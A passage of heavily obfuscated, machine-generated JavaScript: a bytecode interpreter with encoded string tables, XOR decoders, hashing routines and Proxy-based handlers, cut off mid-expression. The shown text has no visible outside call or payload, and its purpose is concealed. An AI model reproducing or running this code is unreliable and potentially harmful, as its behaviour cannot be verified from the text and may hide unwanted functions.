kxJ=cIJ;for(lGJ;lGJ!=OF;lGJ){switch(lGJ){case w2:{pR=function(rFJ,w1Q,zxJ,WnJ){return ks.apply(this,[Lj,arguments]);};Bk=function(){return ks.apply(this,[XQ,arguments]);};sEJ=function(){return qS.apply(this,[kx,arguments]);};lGJ=B7;xL=function(){return qS.apply(this,[zW,arguments]);};qS(qW,[]);Pp=kT();}break;case SA:{WP(UU,[]);lGJ=sA;xM=Rp(N7,[]);Rp(RW,[F7J()]);Rp(Ac,[]);}break;case CW:{qS(X7,[]);lGJ-=Tx;nKQ=WP(z2,[]);Rp(HG,[F7J()]);WP(Ac,[]);gxJ=WP(On,[]);tk(S2,[F7J()]);}break;case nJ:{K1Q=function(D9){return HM.apply(this,[RW,arguments]);}([function(tS,MS){return HM.apply(this,[ZQ,arguments]);},function(ABQ,HNQ,U4Q){'use strict';return UcQ.apply(this,[q2,arguments]);}]);lGJ=v7;}break;case RF:{ss=Sf();WP.call(this,Rn,[P5Q()]);x2J=qS(AJ,[]);qS(Cx,[]);WP(gY,[F7J()]);qS(R2,[]);tD=qS(r7,[]);lGJ=CW;qS(Zl,[F7J()]);}break;case sA:{k1=Rp(q2,[]);Rp(qW,[F7J()]);(function(Um,XT){return Rp.apply(this,[sl,arguments]);}(['7ZZ8ZDJJJJJJ','C303778','J','7Zv18','0CC7l00','87JJ','C','lJJ','37','vZ','8','8JJJ','lJ3C','l','3','3l1','lJ','0','38','l3','Z','lDC8','7'],rN));Eg=Rp(fA,[['CJ1ZDJJJJJJ','3','l','8C','0','7Zv18','C31C17v31ZDJJJJJJ','08007JvDJJJJJJ','C303778','7ZZ8ZDJJJJJJ','0000000','lJ3C','3JC0','CJ17','0l13','l780C','83v70','8','lC','l0','J','lJJJJJJJ','Z','v','3J','3l','3C','3Z','lJ','C','83','l37','Cv','C31C17v317','lJJl','C111','3111','lJJJJ','C11','073','3JJJ','7','3ZJ','3Jl7','111111','3333','lZ','l8','lD0l','8JJJ','l7','38','87JJJJJ','lJJJ','lD7v','lDC8','lDv8','3Dll'],cb(nO)]);A7=function BpMhgVwBDm(){function Cz(){var EQ;EQ=Y6()-tB();return Cz=function(){return EQ;},EQ;}IB();function kE(){this["Uf"]=(this["Uf"]&0xffff)*0x85ebca6b+(((this["Uf"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.N2=EB;}KQ();T();function m7(){var BX=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);m7=function(){return BX;};return BX;}function qA(p8,tQ){return p8 in tQ;}function Fq(){var Q8=new Object();Fq=function(){return Q8;};return Q8;}function vB(){return w2.apply(this,[AI,arguments]);}function pI(Lr,S8){return Lr<=S8;}function h5(){return rA.apply(this,[dr,arguments]);}0x30a5b61,1136842389;function Ir(){return M6.apply(this,[D2,arguments]);}function Cr(){var SE=function(){};Cr=function(){return SE;};return SE;}function Zz(IE,r7){return IE^r7;}function fG(){fQ=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function v8(){return I.apply(this,[qG,arguments]);}var tr;function v5(fB,H8){return fB!=H8;}function Tb(){return ["","-4","W","v~t8z\tL.D-\\t\n]j4e8&K3","Y","L1tS#v3Bj"];}function Er(){return ["gQ7,(Z`^C-30h0}[p2]7","\f]\x00\vy0E\x00O","\f","YX\rM+Bn\x3f]C","P\v\tK4","~\x07\'Q(","8"];}function UB(PE){return w()[PE];}function q(){return w2.apply(this,[NG,arguments]);}function MI(JI){return w()[JI];}function g5(gB){return !gB;}function UG(){return hE.apply(this,[lX,arguments]);}var r2;function HG(){this["xH"]=HS(this["Xp"],this["Vm"]);this.N2=A2;}function T5(v,WG){return v==WG;}function IB(){XQ={};Rq=1;wA()[MI(Rq)]=BpMhgVwBDm;if(typeof window!==[]+[][[]]){TA=window;}else if(typeof global!==''+[][[]]){TA=global;}else{TA=this;}}function KX(){return I.apply(this,[zA,arguments]);}function j(){return w2.apply(this,[CA,arguments]);}function C6(){this["TH"]=(this["Uf"]&0xffff)*5+(((this["Uf"]>>>16)*5&0xffff)<<16)&0xffffffff;this.N2=L2;}function sE(){return kX.apply(this,[L6,arguments]);}function I(Wz,GG){var F5=I;switch(Wz){case KG:{var Mz=GG[zA];Mz[v6]=function(){var P7=this[qE]();while(v5(P7,l2.i)){this[P7](this);P7=this[qE]();}};}break;case JQ:{var jq=GG[zA];jq[jq[zG](s8)]=function(){this[bB].push(mq(this[rq](),this[rq]()));};I(rQ,[jq]);}break;case qG:{var CQ=GG[zA];I(JQ,[CQ]);}break;case c:{var J=GG[zA];var DA=GG[JQ];J[zG]=function(GQ){return hL(v7(GQ,DA),NA);};I(qG,[J]);}break;case tG:{var F8=GG[zA];F8[sb]=function(){var bL=Or(W8(this[qE](),sB),this[qE]());var s=Cr()[PA(lr)].apply(null,[k,g5(Rq),s5(NA),d2]);for(var FI=k;TE(FI,bL);FI++){s+=String.fromCharCode(this[qE]());}return s;};I(Yz,[F8]);}break;case K7:{var RG=GG[zA];RG[X8]=function(){var Dq=Or(Or(Or(W8(this[qE](),j2),W8(this[qE](),Sb)),W8(this[qE](),sB)),this[qE]());return Dq;};I(tG,[RG]);}break;case zA:{var UX=GG[zA];UX[EL]=function(fX){return {get M(){return fX;},set M(Y2){fX=Y2;}};};I(lX,[UX]);}break;case Yz:{var PB=GG[zA];PB[X6]=function(cL){return {get M(){return cL;},set M(cG){cL=cG;}};};I(zA,[PB]);}break;case rQ:{var EE=GG[zA];EE[EE[zG](PX)]=function(){this[bB]=[];vL.call(this[n5]);this[Kb](l2.U,this[vq].length);};kX(D2,[EE]);}break;case lX:{var M=GG[zA];M[Fr]=function(C7,D8){return {get M(){return C7[D8];},set M(jA){C7[D8]=jA;}};};I(KG,[M]);}break;}}var XQ;function G2(){return V.apply(this,[Sr,arguments]);}function FA(JG){this[bB]=Object.assign(this[bB],JG);}function M6(tL,E6){var RQ=M6;switch(tL){case D2:{var H5=E6[zA];H5[M8]=function(){var pE=Cr()[PA(lr)](k,Xq,s5(NA),C2);for(let K=k;TE(K,sB);++K){pE+=this[qE]().toString(lr).padStart(sB,m7()[UB(k)](s5(z5),cI,lr,Fr));}var Zb=parseInt(pE.slice(Rq,Lq),lr);var J8=pE.slice(Lq);if(T5(Zb,k)){if(T5(J8.indexOf(Cr()[PA(Rq)].call(null,Rq,vX,s5(xb),Q7)),s5(Rq))){return k;}else{Zb-=db[c6];J8=v7(m7()[UB(k)].apply(null,[s5(z5),cI,lr,Fb]),J8);}}else{Zb-=db[Yq];J8=v7(Cr()[PA(Rq)](Rq,K6,s5(xb),g5({})),J8);}var A5=k;var SA=Rq;for(let JE of J8){A5+=Nb(SA,parseInt(JE));SA/=lr;}return Nb(A5,Math.pow(lr,Zb));};I(K7,[H5]);}break;case Rr:{var t=E6[zA];t[sB]=function(W2,D6){var BL=atob(W2);var AX=k;var f7=[];var D=k;for(var nz=k;TE(nz,BL.length);nz++){f7[D]=BL.charCodeAt(nz);AX=Zz(AX,f7[D++]);}I(c,[this,hL(v7(AX,D6),NA)]);return f7;};M6(D2,[t]);}break;case x7:{var hX=E6[zA];hX[qE]=function(){return this[vq][this[TI][l2.U]++];};M6(Rr,[hX]);}break;case jB:{var qb=E6[zA];qb[rq]=function(h7){return this[LE](h7?this[bB][dE(this[bB][wA()[MI(Rq)](s5(sX),Yq)],Rq)]:this[bB].pop());};M6(x7,[qb]);}break;case QG:{var z6=E6[zA];z6[LE]=function(Zr){return T5(typeof Zr,Fq()[hb(c6)](gq,s5(Eb)))?Zr.M:Zr;};M6(jB,[z6]);}break;case zI:{var r5=E6[zA];r5[jb]=function(wz){return QB.call(this[n5],wz,this);};M6(QG,[r5]);}break;case p:{var vG=E6[zA];vG[Rq]=function(FL,Vq,Ob){if(T5(typeof FL,Fq()[hb(c6)](gq,s5(Eb)))){Ob?this[bB].push(FL.M=Vq):FL.M=Vq;}else{tr.call(this[n5],FL,Vq);}};M6(zI,[vG]);}break;case kr:{var pL=E6[zA];pL[Kb]=function(rr,kb){this[TI][rr]=kb;};pL[XI]=function(xL){return this[TI][xL];};M6(p,[pL]);}break;}}function M7(){return w2.apply(this,[Vb,arguments]);}var nQ;function zq(){if(this["Vm"]<qd(this["Xp"]))this.N2=HG;else this.N2=Hb;}function W8(j6,PL){return j6<<PL;}var RA;function rb(){return M6.apply(this,[kr,arguments]);}function G5(){return I.apply(this,[tG,arguments]);}var FG,U8,JQ,K7,p,F,B5,k6,zA,Vb,CA;function d5(){return hE.apply(this,[n8,arguments]);}function lA(){return rA.apply(this,[k6,arguments]);}var wb;var mX;var db;function OL(){this["Uf"]=this["Uf"]<<13|this["Uf"]>>>19;this.N2=C6;}function pX(r6,BA){return r6===BA;}function xI(){return I.apply(this,[K7,arguments]);}function hb(w6){return w()[w6];}function J2(){this["xH"]=(this["xH"]&0xffff)*0xcc9e2d51+(((this["xH"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.N2=fb;}function f(){return vF(`${wA()[MI(Rq)]}`,xA()+1);}function O5(){return I.apply(this,[rQ,arguments]);}var bI;function Jd(){return this;}function G8(gz,RE){var MA=G8;switch(gz){case qB:{var cX=RE[zA];var VQ=RE[JQ];var vE=RA[k];var vA=v7([],[]);var mB=RA[VQ];var SL=dE(mB.length,Rq);if(vI(SL,k)){do{var DL=hL(v7(v7(SL,cX),Cz()),vE.length);var DI=rL(mB,SL);var gA=rL(vE,DL);vA+=V(IA,[F6(Or(b2(DI),b2(gA)),Or(DI,gA))]);SL--;}while(vI(SL,k));}return hE(Yz,[vA]);}break;case UE:{var FB=RE[zA];var Z2=v7([],[]);for(var h=dE(FB.length,Rq);vI(h,k);h--){Z2+=FB[h];}return Z2;}break;case hA:{var V2=RE[zA];Pz.qQ=G8(UE,[V2]);while(TE(Pz.qQ.length,FX))Pz.qQ+=Pz.qQ;}break;case k6:{T7=function(I7){return G8.apply(this,[hA,arguments]);};Pz.apply(null,[s5(fr),c6]);}break;case Xr:{var xz=RE[zA];var c5=v7([],[]);for(var d=dE(xz.length,Rq);vI(d,k);d--){c5+=xz[d];}return c5;}break;case lX:{var S=RE[zA];Xz.tz=G8(Xr,[S]);while(TE(Xz.tz.length,w7))Xz.tz+=Xz.tz;}break;case Yz:{OI=function(lE){return G8.apply(this,[lX,arguments]);};hE(JQ,[c6,s5(X5)]);}break;case rQ:{var wX=RE[zA];var E2=RE[JQ];var g2=v7([],[]);var VX=hL(v7(E2,Cz()),Sb);var Az=PQ[wX];var sQ=k;if(TE(sQ,Az.length)){do{var TB=rL(Az,sQ);var pQ=rL(Xz.tz,VX++);g2+=V(IA,[Or(F6(b2(TB),pQ),F6(b2(pQ),TB))]);sQ++;}while(TE(sQ,Az.length));}return g2;}break;case F:{var Aq=RE[zA];Xz=function(TQ,CI){return G8.apply(this,[rQ,arguments]);};return OI(Aq);}break;case CA:{var Lz=RE[zA];var m8=RE[JQ];var G=RE[k6];var kG=RE[Vb];var WB=v7([],[]);var Z6=hL(v7(G,Cz()),vX);var S7=wb[Lz];for(var s2=k;TE(s2,S7.length);s2++){var Wb=rL(S7,s2);var Tr=rL(d7.AE,Z6++);WB+=V(IA,[F6(b2(F6(Wb,Tr)),Or(Wb,Tr))]);}return WB;}break;}}function TE(xG,AB){return xG<AB;}function gG(){return I.apply(this,[Yz,arguments]);}function YB(){this["Vm"]++;this.N2=zq;}function P8(){return M6.apply(this,[zI,arguments]);}function lI(){return I.apply(this,[lX,arguments]);}function hL(KA,m){return KA%m;}return L7.call(this,IL);function N7(){return M6.apply(this,[x7,arguments]);}function wq(){return w2.apply(this,[k6,arguments]);}function Kq(){return rA.apply(this,[XG,arguments]);}function A2(){if([10,13,32].includes(this["xH"]))this.N2=YB;else this.N2=J2;}function ZX(){return kX.apply(this,[p,arguments]);}function dE(JB,xE){return JB-xE;}var z;function ME(){return rA.apply(this,[FG,arguments]);}function Nz(jX,rz){var QI=Nz;switch(jX){case U8:{var m5=rz[zA];var pA=rz[JQ];var jr=rz[k6];var AL=rz[Vb];var VB=wb[gq];var g8=v7([],[]);var zX=wb[m5];var rE=dE(zX.length,Rq);while(vI(rE,k)){var U7=hL(v7(v7(rE,jr),Cz()),VB.length);var sG=rL(zX,rE);var OA=rL(VB,U7);g8+=V(IA,[F6(b2(F6(sG,OA)),Or(sG,OA))]);rE--;}return V(DQ,[g8]);}break;case QG:{var pB=rz[zA];var P=v7([],[]);for(var vQ=dE(pB.length,Rq);vI(vQ,k);vQ--){P+=pB[vQ];}return P;}break;case x7:{var kL=rz[zA];d7.AE=Nz(QG,[kL]);while(TE(d7.AE.length,NB))d7.AE+=d7.AE;}break;case UE:{Bb=function(xQ){return Nz.apply(this,[x7,arguments]);};d7.call(null,c6,ZG,s5(n2),cI);}break;case U2:{var N5=rz[zA];var sr=v7([],[]);var nI=dE(N5.length,Rq);while(vI(nI,k)){sr+=N5[nI];nI--;}return sr;}break;case dr:{var CB=rz[zA];UG.kz=Nz(U2,[CB]);while(TE(UG.kz.length,CG))UG.kz+=UG.kz;}break;case gE:{z=function(H2){return Nz.apply(this,[dr,arguments]);};hE(lX,[s5(Jz),AA,c6,g5(k)]);}break;case bb:{var nb=rz[zA];var mG=v7([],[]);for(var OE=dE(nb.length,Rq);vI(OE,k);OE--){mG+=nb[OE];}return mG;}break;case bX:{var dL=rz[zA];E8.Ez=Nz(bb,[dL]);while(TE(E8.Ez.length,TG))E8.Ez+=E8.Ez;}break;case IL:{EA=function(Rz){return Nz.apply(this,[bX,arguments]);};hE.call(null,cE,[s5(n7),p6,UA,c6]);}break;}}function K8(){return rA.apply(this,[lG,arguments]);}function E8(){return hE.apply(this,[cE,arguments]);}function z8(){return V.apply(this,[Iq,arguments]);}function Nr(){return kX.apply(this,[IL,arguments]);}function L(){return M6.apply(this,[Rr,arguments]);}function qd(a){return a.length;}function v7(YA,HX){return YA+HX;}function k5(){mX=["5YJG\x00\tB*S\nK6x7=Y^\b&Z\x00\"7*\x3fOI\f&Z\x00","=\\Xo~8\\F/(8r3Fub X8Xtdw=\'M\"","7\x07\f\x078[NA\x07Ir99,RRRB\r","\tU~Z1r#\x00\fVy\n7f","k"];}var f6;function dz(M5,rI){return M5>>>rI;}function H6(){return hE.apply(this,[F,arguments]);}var Yr;function w(){var D5=['p2','OB','lz','gL','VE'];w=function(){return D5;};return D5;}function C5(){return I.apply(this,[c,arguments]);}function XE(){return rA.apply(this,[R5,arguments]);}var PQ;function q6(){return I.apply(this,[KG,arguments]);}function xB(){return L7.apply(this,[UL,arguments]);}var T7;function PC(){this["Uf"]^=this["Uf"]>>>16;this.N2=Jd;}function T(){kr=F+p,l8=zA+k6*p+Vb*p*p+CA*p*p*p+B5*p*p*p*p,wL=CA+Vb*p+B5*p*p+B5*p*p*p+CA*p*p*p*p,Kr=FG+p,IL=CA+k6*p,NG=JQ+k6*p,lG=JQ+Vb*p,p7=k6+k6*p,zI=k6+CA*p,jB=k6+Vb*p,rQ=zA+B5*p,GL=zA+CA*p,gE=F+k6*p,QG=CA+p,Xr=F+K7*p,Tq=K7+k6*p+zA*p*p+p*p*p,U2=CA+K7*p,L6=B5+K7*p,lX=zA+Vb*p,XG=U8+p,AI=K7+K7*p,R5=CA+Vb*p,KG=K7+k6*p,tG=JQ+B5*p,bX=F+Vb*p,WA=CA+FG*p+k6*p*p+B5*p*p*p+B5*p*p*p*p,cE=FG+K7*p,hB=JQ+p,bb=K7+Vb*p,c=zA+k6*p,Sr=Vb+p,qB=U8+Vb*p,Iq=U8+K7*p,hA=FG+Vb*p,Yz=B5+B5*p,qG=FG+k6*p,Rr=k6+p,jQ=B5+Vb*p,dr=zA+K7*p,IA=U8+B5*p,dI=K7+B5*p,n8=JQ+CA*p,UL=B5+p,D2=k6+K7*p,UE=Vb+B5*p,BI=B5+Vb*p+B5*p*p+B5*p*p*p+CA*p*p*p*p,DQ=FG+B5*p,LB=U8+k6*p,x7=F+B5*p,b7=CA+B5*p;}function Gz(){return M6.apply(this,[p,arguments]);}function tC(a,b,c){return a.indexOf(b,c);}function Gb(Xp,nt){var t2={Xp:Xp,Uf:nt,jU:0,Vm:0,N2:HG};while(!t2.N2());return t2["Uf"]>>>0;}function wA(){var gQ=[]['\x65\x6e\x74\x72\x69\x65\x73']();wA=function(){return gQ;};return gQ;}var EA;function ML(){this["xH"]=(this["xH"]&0xffff)*0x1b873593+(((this["xH"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.N2=dQ;}var K2;function bA(){this["Uf"]^=this["Uf"]>>>16;this.N2=kE;}function g6(){return p5()+qd("\x33\x30\x61\x35\x62\x36\x31")+3;}function BB(){return ["","}","","B\fRnrSx\r","ZG+\tXI5\x3f","3\x40eUGW/M!Y*x/)","VD:\rC"];}function rA(pr,wE){var Ur=rA;switch(pr){case R5:{var dG=wE[zA];dG[dG[zG](PI)]=function(){this[bB].push(TE(this[rq](),this[rq]()));};w2(Vb,[dG]);}break;case FG:{var G6=wE[zA];G6[G6[zG](x8)]=function(){this[bB].push(this[EL](undefined));};rA(R5,[G6]);}break;case lG:{var Db=wE[zA];Db[Db[zG](GB)]=function(){this[bB].push(this[jb](this[sb]()));};rA(FG,[Db]);}break;case Yz:{var Z8=wE[zA];Z8[Z8[zG](IQ)]=function(){var LL=this[qE]();var G7=this[rq]();var XB=this[rq]();var MX=this[Fr](XB,G7);if(g5(LL)){var fq=this;var cB={get(GA){fq[tE]=GA;return XB;}};this[tE]=new Proxy(this[tE],cB);}this[bB].push(MX);};rA(lG,[Z8]);}break;case b7:{var V6=wE[zA];V6[V6[zG](mL)]=function(){this[bB].push(vI(this[rq](),this[rq]()));};rA(Yz,[V6]);}break;case hB:{var nE=wE[zA];nE[nE[zG](KE)]=function(){this[bB].push(this[M8]());};rA(b7,[nE]);}break;case dr:{var Z5=wE[zA];Z5[Z5[zG](mE)]=function(){var HB=this[qE]();var Oz=this[qE]();var VI=this[X8]();var k8=f6.call(this[n5]);var pb=this[tE];this[bB].push(function(...x6){var VA=Z5[tE];HB?Z5[tE]=pb:Z5[tE]=Z5[EL](this);var DB=dE(x6.length,Oz);Z5[V5]=v7(DB,Rq);while(TE(DB++,k)){x6.push(undefined);}for(let B7 of x6.reverse()){Z5[bB].push(Z5[EL](B7));}Yr.call(Z5[n5],k8);var YE=Z5[TI][l2.U];Z5[Kb](l2.U,VI);Z5[bB].push(x6.length);Z5[v6]();var PG=Z5[rq]();while(AQ(--DB,k)){Z5[bB].pop();}Z5[Kb](l2.U,YE);Z5[tE]=VA;return PG;});};rA(hB,[Z5]);}break;case XG:{var Jq=wE[zA];Jq[Jq[zG](BE)]=function(){var KI=[];var gI=this[qE]();while(gI--){switch(this[bB].pop()){case k:KI.push(this[rq]());break;case Rq:var nq=this[rq]();for(var kq of nq){KI.push(kq);}break;}}this[bB].push(this[X6](KI));};rA(dr,[Jq]);}break;case n8:{var Vr=wE[zA];Vr[Vr[zG](hQ)]=function(){this[bB].push(pX(this[rq](),this[rq]()));};rA(XG,[Vr]);}break;case k6:{var g7=wE[zA];g7[g7[zG](Q)]=function(){var SX=this[qE]();var LQ=this[qE]();var kI=this[qE]();var mz=this[rq]();var qX=[];for(var qz=k;TE(qz,kI);++qz){switch(this[bB].pop()){case k:qX.push(this[rq]());break;case Rq:var DE=this[rq]();for(var LA of DE.reverse()){qX.push(LA);}break;default:throw new Error(tq()[QX(Rq)].call(null,s5(jL),MG,V8,lr));}}var Wq=mz.apply(this[tE].M,qX.reverse());SX&&this[bB].push(this[EL](Wq));};rA(n8,[g7]);}break;}}function p5(){return tC(`${wA()[MI(Rq)]}`,"0x"+"\x33\x30\x61\x35\x62\x36\x31");}function QX(P2){return w()[P2];}var vL;function HA(){return L7.apply(this,[JQ,arguments]);}function k2(){return kX.apply(this,[hA,arguments]);}function b8(){return kX.apply(this,[jQ,arguments]);}function L2(){this["Uf"]=(this["TH"]&0xffff)+0x6b64+(((this["TH"]>>>16)+0xe654&0xffff)<<16);this.N2=O;}function hI(c7,Ib){return c7!==Ib;}function b2(QE){return ~QE;}function Z7(){return L7.apply(this,[tG,arguments]);}function vI(NI,tI){return NI>=tI;}function kX(C,O8){var GE=kX;switch(C){case L6:{var Qz=O8[zA];Qz[Qz[zG](TI)]=function(){this[bB].push(Mb(this[rq](),this[rq]()));};rA(k6,[Qz]);}break;case qG:{var l=O8[zA];l[l[zG](mr)]=function(){var mA=this[qE]();var U5=l[X8]();if(g5(this[rq](mA))){this[Kb](l2.U,U5);}};kX(L6,[l]);}break;case LB:{var M2=O8[zA];M2[M2[zG](LG)]=function(){this[bB].push(Nb(s5(Rq),this[rq]()));};kX(qG,[M2]);}break;case jQ:{var d8=O8[zA];d8[d8[zG](Yq)]=function(){this[bB].push(W8(this[rq](),this[rq]()));};kX(LB,[d8]);}break;case p:{var w5=O8[zA];w5[w5[zG](HQ)]=function(){this[bB].push(Zz(this[rq](),this[rq]()));};kX(jQ,[w5]);}break;case bX:{var ZB=O8[zA];ZB[ZB[zG](Lq)]=function(){this[bB].push(this[rq]()&&this[rq]());};kX(p,[ZB]);}break;case IL:{var KB=O8[zA];KB[KB[zG](p6)]=function(){var NX=[];var dX=this[bB].pop();var LX=dE(this[bB].length,Rq);for(var T8=k;TE(T8,dX);++T8){NX.push(this[LE](this[bB][LX--]));}this[Rq](Cr()[PA(Yq)].apply(null,[Yq,ZA,s5(vb),qr]),NX);};kX(bX,[KB]);}break;case bb:{var R2=O8[zA];R2[R2[zG](bz)]=function(){var W5=this[qE]();var Nq=R2[X8]();if(this[rq](W5)){this[Kb](l2.U,Nq);}};kX(IL,[R2]);}break;case hA:{var n=O8[zA];n[n[zG](GI)]=function(){this[Kb](l2.U,this[X8]());};kX(bb,[n]);}break;case D2:{var f8=O8[zA];f8[f8[zG](tb)]=function(){var JA=this[bB].pop();var hz=this[qE]();if(v5(typeof JA,Fq()[hb(c6)](gq,s5(Eb)))){throw tq()[QX(lr)].call(null,s5(br),g5(g5(k)),S2,k);}if(AQ(hz,Rq)){JA.M++;return;}this[bB].push(new Proxy(JA,{get(MQ,Iz,zL){if(hz){return ++MQ.M;}return MQ.M++;}}));};kX(hA,[f8]);}break;}}function NL(){return M6.apply(this,[QG,arguments]);}function PA(Sz){return w()[Sz];}function Z(){return vF(`${wA()[MI(Rq)]}`,0,p5());}var rX;function YL(){return M6.apply(this,[jB,arguments]);}function Q6(){return kX.apply(this,[qG,arguments]);}function Mb(jI,X2){return jI>>X2;}var OI;function L7(fE,B6){var NE=L7;switch(fE){case IL:{d7=function(fL,dB,Dz,j7){return Nz.apply(this,[U8,arguments]);};bI=function(nX){this[bB]=[nX[tE].M];};tr=function(pq,FQ){return L7.apply(this,[QG,arguments]);};Bb=function(){return Nz.apply(this,[UE,arguments]);};QB=function(t5,Bq){return L7.apply(this,[UE,arguments]);};K2=function(){this[bB][this[bB].length]={};};t7=function(){this[bB].pop();};f6=function(){return [...this[bB]];};Yr=function(Dr){return L7.apply(this,[GL,arguments]);};vL=function(){this[bB]=[];};z=function(){return Nz.apply(this,[gE,arguments]);};EA=function(){return Nz.apply(this,[IL,arguments]);};Pz=function(Cq,Qb){return G8.apply(this,[qB,arguments]);};T7=function(){return G8.apply(this,[k6,arguments]);};OI=function(){return G8.apply(this,[Yz,arguments]);};r2=function(Ub,cQ,J5){return L7.apply(this,[zA,arguments]);};hE(dI,[]);fG();E5();hE.call(this,FG,[w()]);k5();V.call(this,Sr,[w()]);nQ=Tb();V.call(this,Iq,[w()]);wb=BB();hE.call(this,F,[w()]);RA=Er();hE.call(this,n8,[w()]);db=V(gE,[['bMK','bgl','UN','bEgg3EEEEEE','bEgM3EEEEEE'],g5(Rq)]);l2={U:db[k],X:db[Rq],i:db[lr]};;rX=class rX {constructor(){this[TI]=[];this[vq]=[];this[bB]=[];this[V5]=k;M6(kr,[this]);this[wA()[MI(Yq)](s5(V8),I5)]=r2;}};return rX;}break;case QG:{var pq=B6[zA];var FQ=B6[JQ];return this[bB][dE(this[bB].length,Rq)][pq]=FQ;}break;case UE:{var t5=B6[zA];var Bq=B6[JQ];for(var B of [...this[bB]].reverse()){if(qA(t5,B)){return Bq[Fr](B,t5);}}throw Fq()[hb(lr)](lr,s5(Hr));}break;case GL:{var Dr=B6[zA];if(pX(this[bB].length,k))this[bB]=Object.assign(this[bB],Dr);}break;case zA:{var Ub=B6[zA];var cQ=B6[JQ];var J5=B6[k6];this[vq]=this[sB](cQ,J5);this[tE]=this[EL](Ub);this[n5]=new bI(this);this[Kb](l2.U,k);try{while(TE(this[TI][l2.U],this[vq].length)){var dq=this[qE]();this[dq](this);}}catch(Ab){}}break;case p7:{var Vz=B6[zA];Vz[Vz[zG](Qq)]=function(){this[bB].push(Or(this[rq](),this[rq]()));};}break;case Sr:{var k7=B6[zA];k7[k7[zG](m6)]=function(){this[bB].push(v7(this[rq](),this[rq]()));};L7(p7,[k7]);}break;case UL:{var YG=B6[zA];YG[YG[zG](cI)]=function(){t7.call(this[n5]);};L7(Sr,[YG]);}break;case tG:{var Y5=B6[zA];Y5[Y5[zG](SB)]=function(){K2.call(this[n5]);};L7(UL,[Y5]);}break;case JQ:{var nL=B6[zA];nL[nL[zG](YX)]=function(){this[bB].push(hL(this[rq](),this[rq]()));};L7(tG,[nL]);}break;}}function dQ(){this["Uf"]^=this["xH"];this.N2=OL;}function s5(Yb){return -Yb;}function hG(){return hE.apply(this,[FG,arguments]);}function KQ(){U8=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],CA=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],p=[+ ! +[]]+[+[]]-[],K7=! +[]+! +[]+! +[]+! +[],F=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],k6=! +[]+! +[],B5=+ ! +[]+! +[]+! +[]+! +[]+! +[],Vb=+ ! +[]+! +[]+! +[],JQ=+ ! +[],FG=[+ ! +[]]+[+[]]-+ ! +[],zA=+[];}function R(){return L7.apply(this,[p7,arguments]);}function mq(J7,XL){return J7/XL;}var qG,XG,QG,bX,R5,lX,IL,wL,b7,GL,BI,gE,qB,IA,bb,KG,hB,L6,jQ,NG,Sr,AI,cE,UL,Yz,Rr,l8,kr,hA,Iq,lG,LB,UE,dI,D2,Xr,Kr,jB,U2,DQ,tG,x7,n8,zI,Tq,p7,rQ,c,WA,dr;var QB;function hE(I6,Zq){var Pq=hE;switch(I6){case jB:{var wQ=Zq[zA];UG=function(N,j8,r,H){return V.apply(this,[Kr,arguments]);};return z(wQ);}break;case dI:{Rq=+ ! ![];lr=Rq+Rq;c6=Rq+lr;gq=c6+lr;fI=gq*Rq+lr;I5=Rq*gq-lr+c6;wI=fI*c6-I5*lr;vX=lr-fI+wI+I5;Sb=Rq*vX+wI-gq+lr;k=+[];SI=fI+gq*c6+lr+wI;cb=vX+gq*wI+I5+SI;Yq=c6+Rq;sB=fI+gq-Yq*Rq;z5=SI*vX+c6+Yq*sB;NB=I5*Rq-c6+vX+fI;Fb=vX+Rq-gq+wI*sB;TL=Yq*c6*I5-gq+SI;q2=wI+TL*Yq+c6*SI;PX=sB+fI*Yq+gq;x5=sB+gq*vX-wI-Rq;LI=lr*c6*gq+wI*I5;ZE=SI-Yq*c6+gq+TL;YX=fI+lr*c6+sB*wI;lL=SI*vX-I5*c6-sB;GI=lr-sB+SI+wI;xb=fI+sB+I5*SI+gq;lq=gq*SI*Yq+wI+vX;YQ=Yq+SI+c6*I5;Jb=vX-Yq+I5*wI-Rq;Wr=Yq+gq-c6+vX*I5;NA=wI+fI+vX*sB*c6;ZL=c6*I5*Yq-sB+vX;sX=fI*SI*c6-gq*I5;br=fI*sB*I5+c6*lr;B8=fI*sB+Yq*gq-wI;ZG=SI*c6+I5-Yq*fI;n2=TL*fI*Rq-I5+gq;cI=vX*c6*lr+Yq;Hr=sB+SI*vX-I5-fI;S5=SI-c6+fI*vX-Rq;zB=gq*Rq*Yq+c6-lr;rG=vX*SI*lr+gq-Rq;WE=vX+SI+c6-wI+lr;WL=Rq+vX*fI*sB+lr;JL=fI*vX+wI-gq+lr;FE=Yq*gq-lr-Rq;hr=lr+gq+wI+sB+c6;jL=vX+gq*TL-Yq;CG=fI*I5-lr+vX+Yq;Jz=TL*fI-wI-vX-c6;AA=lr+fI-gq+vX+Rq;vb=SI*lr*sB-fI-gq;Eb=Yq*vX*sB+TL+SI;TG=Rq-I5+Yq*vX*lr;n7=sB+wI-SI+fI*TL;p6=I5+wI+sB-Yq;UA=I5*c6-gq+vX+SI;FX=c6*vX-I5+lr;fr=TL*Yq+sB*fI*gq;rB=gq*I5-c6*fI+Yq;w7=gq+sB-Yq+SI+vX;X5=fI*c6*SI-Yq*Rq;V8=vX*fI+Rq+sB;K5=sB+gq*Rq*Yq-c6;bB=wI+sB+fI-Yq+TL;tE=wI+SI*I5-sB-c6;Fr=I5-Yq+fI*gq+vX;zG=TL*lr+Rq+c6;Qq=SI-c6+I5*gq*Rq;rq=vX*sB+lr-Rq+SI;m6=lr+Rq+fI*sB+Yq;n5=fI*lr*vX+SI-gq;SB=c6*Yq+vX*I5-lr;NQ=vX*Rq*wI+I5;sb=SI*c6-sB;RX=TL+c6-Yq+vX+lr;qE=SI-vX+lr*wI*sB;TI=SI*Rq*fI+gq;Kb=wI*fI-I5*lr-Rq;v6=c6+sB+Yq*SI;EL=lr+fI+gq+SI+TL;EI=SI-gq*Yq+lr+TL;vq=TL-gq-Rq+Yq*wI;sz=SI+TL+sB+lr-fI;X8=wI+lr*TL+vX-I5;bq=TL+vX+s